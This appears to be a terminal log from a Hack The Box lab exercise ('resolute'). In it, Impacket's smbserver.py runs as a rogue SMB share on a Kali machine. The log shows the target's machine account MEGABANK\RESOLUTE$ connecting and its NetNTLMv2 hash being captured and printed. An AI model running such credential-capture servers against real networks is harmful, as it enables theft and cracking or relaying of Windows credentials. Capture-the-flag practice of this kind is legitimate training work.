 root@kali:~/htb/resolute# python /usr/share/doc/python-impacket/examples/smbserver.py RIC /root/htb/share/ -debug -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,51320)
Traceback (most recent call last):
  File "build/bdist.linux-x86_64/egg/impacket/smbserver.py", line 4209, in processRequest
    respCommands, respPackets, errorCode = self.__smb2Commands[smb2.SMB2_NEGOTIATE](connId, self, packet, True)
  File "build/bdist.linux-x86_64/egg/impacket/smbserver.py", line 2651, in smb2Negotiate
    raise Exception('SMB2 not supported, fallbacking')
Exception: SMB2 not supported, fallbacking
[-] SMB2_NEGOTIATE: SMB2 not supported, fallbacking
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:7b5fd5f00041362801e31fc2d0577da2:0101000000000000802d5fa4f1b7d5012b8e9c5932b6c3800000000
30010007100440059004d007600720079006e000400100076004600740079004b0058006d00740007000800802d5fa4f1b7d501060004000200000008003000300
d7a06ebe17da0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310035002e003100390000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:RIC)